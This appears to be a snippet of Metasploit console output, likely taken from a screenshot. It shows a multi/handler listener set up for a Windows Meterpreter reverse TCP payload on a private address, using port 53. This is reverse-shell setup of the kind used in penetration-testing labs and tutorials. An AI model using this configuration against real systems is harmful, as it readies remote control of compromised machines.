 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >